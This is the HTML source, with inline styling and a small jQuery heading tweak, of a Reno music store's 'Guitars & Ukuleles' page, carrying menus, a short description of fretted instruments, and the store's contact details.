    padding-bottom: 0;
}
.site-content>.col-full {
    margin-bottom: 0;
}



/*--------------------------------------
			LARGE SCREENS ONLY
----------------------------------------*/


@media screen and (min-width: 768px){ 






}



@media screen and (max-width: 1024px){ 


.fl-node-5d38c50087ae7 > .fl-col-content {
    padding-right: 20px;
    padding-left: 20px;
}

	
	
.fl-row.fl-row-full-width.fl-row-bg-color.fl-node-5d51a4876a932.fl-visible-medium-mobile,
	.fl-row.fl-row-full-width.fl-row-bg-color.fl-node-5d51a54b00c6b.fl-visible-medium-mobile,
	.fl-row.fl-row-full-width.fl-row-bg-color.fl-node-5d51a70490297.fl-visible-medium-mobile,
	.fl-row.fl-row-full-width.fl-row-bg-color.fl-node-5d51a79ed9da5.fl-visible-medium-mobile,
	.fl-row.fl-row-full-width.fl-row-bg-color.fl-node-5d51a821adce5.fl-visible-medium-mobile,
	.fl-row.fl-row-full-width.fl-row-bg-color.fl-node-5d51a8a3b7d32.fl-visible-medium-mobile,
	.fl-row.fl-row-full-width.fl-row-bg-color.fl-node-5d51a945c884e.fl-visible-medium-mobile,
	.fl-row.fl-row-full-width.fl-row-bg-color.fl-node-5d51a9beaef8b.fl-visible-medium-mobile,
	.fl-row.fl-row-full-width.fl-row-bg-color.fl-node-5d51aa769e493.fl-visible-medium-mobile,
	.fl-row.fl-row-full-width.fl-row-bg-color.fl-node-5d51a636f0179.fl-visible-medium-mobile{
    display: block!important;
}



.fl-row-content.fl-row-full-width.fl-node-content {
    display: none!important;
}	
	

}



/*--------------------------------------
		TABLET SCREENS AND SMALLER
----------------------------------------*/


@media screen and (max-width: 768px){ 






}


/*--------------------------------------
		MOBILE SCREENS ONLY
----------------------------------------*/



@media screen and (max-width: 480px){ 

	/* rearrange header in mobile */
	header{
	display:flex;
	flex-direction:column;
	}
	#header-top-bar{
		order:2;
		margin:0;
	}
	#head3header{
		order:1;
	}
/* rentals button */
.button.rent-now{
	padding:5px 5px;
}



}		</style>
		<script id="fl-theme-custom-js">jQuery(document).ready(function($) {

// $('h1.tribe-events-page-title').replaceWith(function(){
//     return $("<h2 />", {html: $(this).html()});
// });

$('h1.tribe-events-page-title').replaceWith(function() {
    return $("<h2>", {
                "class": this.className,
                 html: $(this).html()
             });
});
});</script>
</head>
<body class="wp-singular page-template-default page page-id-29 wp-theme-bb-theme fl-builder tribe-no-js fl-theme-builder-header fl-theme-builder-header-header-sitewide fl-theme-builder-footer fl-theme-builder-footer-footer-sitewide fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fl-page">
	<header class="fl-builder-content fl-builder-content-9 fl-builder-global-templates-locked" data-post-id="9" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="default" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="header-top-bar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d37753f0bb87 fl-row-default-height fl-row-align-center" data-node="5d37753f0bb87">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5d37753f245eb fl-col-group-equal-height fl-col-group-align-center" data-node="5d37753f245eb">
			<div class="fl-col fl-node-5d377838e1265" data-node="5d377838e1265">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5d385bcd92507 fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5d385bcd92507">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-212" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="mailto:absolutemusic@sbcglobal.net"><i class="fas fa-envelope-open-text"></i> absolutemusic@sbcglobal.net</a></li><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:7758522637"><i class="fas fa-phone"></i> (775) 852-2637</a></li><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.facebook.com/AbsoluteMusicNV/"><i class="fab fa-facebook-square"></i></a></li><li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://twitter.com/absolutemusicnv"><i class="fab fa-twitter-square"></i></a></li><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.instagram.com/absolutemusicnv/"><i class="fab fa-instagram"></i></a></li></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5d3a053d8c6ce fl-visible-mobile" data-node="5d3a053d8c6ce">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="tel:7758522637" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5d3a053d8c6ce">
							<i class="ua-icon ua-icon-phone3" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5d3a053d8c6ce" class="fl-icon-text">
						<a href="tel:7758522637" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
						<p>(775) 852-2637</p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5d3a046c6c3a1 fl-visible-mobile" data-node="5d3a046c6c3a1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="mailto:absolutemusic@sbcglobal.net" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5d3a046c6c3a1">
							<i class="fas fa-envelope-open-text" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5d3a046c6c3a1" class="fl-icon-text">
						<a href="mailto:absolutemusic@sbcglobal.net" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
						<p>absolutemusic@sbcglobal.net</p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-5d3a038e61ac8 fl-visible-mobile" data-node="5d3a038e61ac8">
	<div class="fl-module-content fl-node-content">
		<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://absolutemusiconline.com">
		<a itemprop="sameAs" href="https://www.facebook.com/AbsoluteMusicNV" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://absolutemusiconline.com">
		<a itemprop="sameAs" href="https://twitter.com/absolutemusicnv" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="ua-icon ua-icon-twitter2"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://absolutemusiconline.com">
		<a itemprop="sameAs" href="https://www.instagram.com/absolutemusicnv/" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="ua-icon ua-icon-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head3header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cc1cbbbd9630 fl-row-default-height fl-row-align-center" data-node="5cc1cbbbd9630">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cc1cbbbd9635 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cc1cbbbd9635">
			<div class="fl-col fl-node-5cc1cbbbd9637 fl-col-small fl-col-small-custom-width" data-node="5cc1cbbbd9637">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5cc1cbbbd9640" data-node="5cc1cbbbd9640">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://absolutemusiconline.com" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" class="pp-photo-img wp-image-67 size-full" src="https://absolutemusiconline.com/wp-content/uploads/2019/04/logo3.png" alt="logo3" itemprop="image" height="100" width="396" srcset="https://absolutemusiconline.com/wp-content/uploads/2019/04/logo3.png 396w, https://absolutemusiconline.com/wp-content/uploads/2019/04/logo3-300x76.png 300w" sizes="auto, (max-width: 396px) 100vw, 396px" title="logo3"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5cc1cbbbd9638 fl-col-small-custom-width" data-node="5cc1cbbbd9638">
	<div class="fl-col-content fl-node-content"><div id="head3menu" class="fl-module fl-module-pp-advanced-menu fl-node-5cc1cbbbd963d" data-node="5cc1cbbbd963d">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Header" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-header" class="menu pp-advanced-menu-horizontal pp-toggle-plus"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://absolutemusiconline.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/about/"><span class="menu-item-text">About</span></a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://absolutemusiconline.com/rentals/"><span class="menu-item-text">Rentals<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Rentals: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-454" class="pay-your-bill menu-item menu-item-type-custom menu-item-object-custom"><a><span class="menu-item-text">Pay Rent Online</span></a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Instruments<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Instruments: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/woodwinds/"><span class="menu-item-text">Woodwinds</span></a></li>	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/brass/"><span class="menu-item-text">Brass</span></a></li>	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/orchestral-strings/"><span class="menu-item-text">Orchestral Strings</span></a></li>	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/drums-percussion/"><span class="menu-item-text">Drums &#038; Percussion</span></a></li>	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-29 current_page_item"><a href="https://absolutemusiconline.com/guitars/" aria-current="page"><span class="menu-item-text">Guitars &#038; Ukuleles</span></a></li></ul></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/service-repairs/"><span class="menu-item-text">Service &#038; Repairs</span></a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/in-the-community/"><span class="menu-item-text">In the Community</span></a></li><li id="menu-item-53" class="contact-us menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="menu-item-text">Contact Us</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Header" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-header-1" class="menu pp-advanced-menu-horizontal pp-toggle-plus"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://absolutemusiconline.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/about/"><span class="menu-item-text">About</span></a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://absolutemusiconline.com/rentals/"><span class="menu-item-text">Rentals<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Rentals: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-454" class="pay-your-bill menu-item menu-item-type-custom menu-item-object-custom"><a><span class="menu-item-text">Pay Rent Online</span></a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Instruments<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Instruments: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/woodwinds/"><span class="menu-item-text">Woodwinds</span></a></li>	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/brass/"><span class="menu-item-text">Brass</span></a></li>	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/orchestral-strings/"><span class="menu-item-text">Orchestral Strings</span></a></li>	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/drums-percussion/"><span class="menu-item-text">Drums &#038; Percussion</span></a></li>	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-29 current_page_item"><a href="https://absolutemusiconline.com/guitars/" aria-current="page"><span class="menu-item-text">Guitars &#038; Ukuleles</span></a></li></ul></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/service-repairs/"><span class="menu-item-text">Service &#038; Repairs</span></a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://absolutemusiconline.com/in-the-community/"><span class="menu-item-text">In the Community</span></a></li><li id="menu-item-53" class="contact-us menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="menu-item-text">Contact Us</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div class="fl-page-content" itemprop="mainContentOfPage">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-29 page type-page status-publish hentry" id="fl-post-29" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-29 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="29"><div class="fl-row fl-row-full-width fl-row-bg-slideshow fl-node-5d39d471c96d0 fl-row-custom-height fl-row-align-bottom Home_hero" data-node="5d39d471c96d0">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
		<div class="fl-bg-slideshow"></div>				<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5d517626e0311" data-node="5d517626e0311">
			<div class="fl-col fl-node-5d517626e0804 fl-visible-desktop fl-visible-large" data-node="5d517626e0804">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-5d39d471c96cf" data-node="5d39d471c96cf">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center">
		
		<h1 class="heading-title">

			
			<span class="title-text pp-primary-title">High-Quality Guitars, Ukuleles, Mandolins, and More</span>

			
			
		</h1>

		
	</div>

			<div class="pp-sub-heading">
			<br />
		</div>
	
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d51a945c884e fl-row-default-height fl-row-align-center fl-visible-medium fl-visible-mobile" data-node="5d51a945c884e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d51a945dc938" data-node="5d51a945dc938">
			<div class="fl-col fl-node-5d51a945dcc7d" data-node="5d51a945dcc7d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-5d51a9503a73d" data-node="5d51a9503a73d">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">High-Quality Guitars, Ukuleles, Mandolins, and More</span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<br />
		</div>
	
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5d39d5e2062ad fl-row-default-height fl-row-align-center" data-node="5d39d5e2062ad">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d39d5e20628e fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="5d39d5e20628e">
			<div class="fl-col fl-node-5d39d5e206294 fl-col-small-custom-width" data-node="5d39d5e206294">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-5d39d5e206298" data-node="5d39d5e206298">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Fretted Instruments</span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>Guitars (acoustic and electric), bass guitars, ukuleles, mandolins, banjos, and many other instruments are are part of the fretted instrument family. Guitars and ukuleles are two of the most popular instruments to learn (whether taking private lessons or teaching yourself), and we have a wide selection always in-stock. We also have two wonderful guitar instructors that teach in-store at Absolute Music, along with recommended technicians that service guitars. Especially in Nevada (with our dry climate), wooden instruments often need adjustments from time to time.</p><p>Frets are defined as a raised element on the neck of a stringed instrument-- something traditional orchestral instruments do not have. Frets typically extend across the full width of the neck. On most modern western fretted instruments, these frets are metal strips inserted into the fingerboard. On some historical instruments and non-European instruments, frets are made of pieces of string tied around the neck, which is pretty interesting to think about.</p>		</div>
	
	</div>
	</div>
</div>
<div class="fl-module fl-module-pp-smart-button fl-node-5d39d5e20629a" data-node="5d39d5e20629a">
	<div class="fl-module-content fl-node-content">
		<div class="pp-button-wrap pp-button-width-auto pp-button-has-icon">
	<a href="/rentals" target="_self" class="pp-button" role="button" aria-label="Learn About Our Rentals">
						<span class="pp-button-text">Learn About Our Rentals</span>
						<i class="pp-button-icon pp-button-icon-after fas fa-chevron-circle-right"></i>
			</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d39d5e206297 fl-col-small fl-col-has-cols" data-node="5d39d5e206297">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5d39d5e20629b fl-col-group-nested fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="5d39d5e20629b">
			<div class="fl-col fl-node-5d39d5e2062a1 fl-col-small fl-col-small-custom-width" data-node="5d39d5e2062a1">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5d39d5e20629f fl-col-small-custom-width" data-node="5d39d5e20629f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-5d39d5e2062a2" data-node="5d39d5e2062a2">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h3 class="heading-title">

			
			<span class="title-text pp-primary-title">Acoustic Guitars</span>

			
			
		</h3>

		
	</div>

	
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5d49afd94d364 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="5d49afd94d364">
			<div class="fl-col fl-node-5d49b04f0bde2 fl-col-small fl-col-small-custom-width" data-node="5d49b04f0bde2">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5d49b0010d429 fl-col-small-custom-width" data-node="5d49b0010d429">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-5d49b0010d619" data-node="5d49b0010d619">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h3 class="heading-title">

			
			<span class="title-text pp-primary-title">Electric and Bass Guitars</span>

			
			
		</h3>

		
	</div>

			<div class="pp-sub-heading">
			<br />
		</div>
	
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5d49b07d93954 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width fl-col-group-align-center" data-node="5d49b07d93954">
			<div class="fl-col fl-node-5d49b07f4e8ce fl-col-small fl-col-small-custom-width" data-node="5d49b07f4e8ce">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5d49b076e4f2a fl-col-small-custom-width" data-node="5d49b076e4f2a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-5d49b076e50ec" data-node="5d49b076e50ec">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h3 class="heading-title">

			
			<span class="title-text pp-primary-title">Ukuleles and More</span>

			
			
		</h3>

		
	</div>

			<div class="pp-sub-heading">
			<br />
		</div>
	
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-11 fl-builder-global-templates-locked" data-post-id="11" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer2body" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cc1e2ab68386 fl-row-default-height fl-row-align-center" data-node="5cc1e2ab68386">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cc1e2ab68387 fl-col-group-custom-width" data-node="5cc1e2ab68387">
			<div class="fl-col fl-node-5cc1e2ab68391 fl-col-small fl-col-small-custom-width" data-node="5cc1e2ab68391">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5cc1e2ab68392" data-node="5cc1e2ab68392">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Site Links</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-uabb-advanced-menu fl-node-5cc3416bd4e9c" data-node="5cc3416bd4e9c">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer" class="menu uabb-creative-menu-vertical uabb-toggle-none"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://absolutemusiconline.com/woodwinds/"><span class="menu-item-text">Woodwinds</span></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://absolutemusiconline.com/brass/"><span class="menu-item-text">Brass</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://absolutemusiconline.com/drums-percussion/"><span class="menu-item-text">Drums &#038; Percussion</span></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://absolutemusiconline.com/orchestral-strings/"><span class="menu-item-text">Orchestral Strings</span></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-29 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://absolutemusiconline.com/guitars/"><span class="menu-item-text">Guitars &#038; Ukuleles</span></a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://absolutemusiconline.com/rentals/"><span class="menu-item-text">Rentals<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-452" class="pay-your-bill menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a><span class="menu-item-text">Pay Rent Online</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5cc1e2ab68396 fl-col-small fl-col-small-custom-width" data-node="5cc1e2ab68396">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5cc1e2ab6839c" data-node="5cc1e2ab6839c">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Get In Touch!</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5cc2ff7232a1a" data-node="5cc2ff7232a1a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://goo.gl/maps/vX6tmkFxLBCo4Kvp6" target="_blank" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5cc2ff7232a1a" rel="noopener" >
							<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5cc2ff7232a1a" class="fl-icon-text">
						<a href="https://goo.gl/maps/vX6tmkFxLBCo4Kvp6" target="_blank" class="fl-icon-text-link fl-icon-text-wrap" rel="noopener" >
						<p>8175 so. virginia street,<br />suite 600,<br />reno, NV 89511</p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5cc2ff7a8a77a" data-node="5cc2ff7a8a77a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="tel:7758522637" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5cc2ff7a8a77a">
							<i class="fa fa-phone" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5cc2ff7a8a77a" class="fl-icon-text">
						<a href="tel:7758522637" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
						<p>(775) 852-2637</p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5cc1e2ab6839a" data-node="5cc1e2ab6839a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="mailto:absolutemusic@sbcglobal.net" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5cc1e2ab6839a">
							<i class="fas fa-envelope" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5cc1e2ab6839a" class="fl-icon-text">
						<a href="mailto:absolutemusic@sbcglobal.net" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
						<p>absolutemusic@sbcglobal.net</p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5cc1e2ab683a7" data-node="5cc1e2ab683a7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-clock" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5cc1e2ab683a7" class="fl-icon-text fl-icon-text-wrap">
						<p>M-F 10am-6pm Sat 10am-5pm</p>					</div>
	</div>
	</div>
</div>
<div id="footer2icons" class="fl-module fl-module-icon-group fl-node-5cc1e2ab6839d" data-node="5cc1e2ab6839d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/AsoluteMusicReno/" target="_blank" rel="noopener" >
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/absolutemusicnv" target="_blank" rel="noopener" >
							<i class="fa fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/absolutemusicnv/" target="_blank" rel="noopener" >
							<i class="fa fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
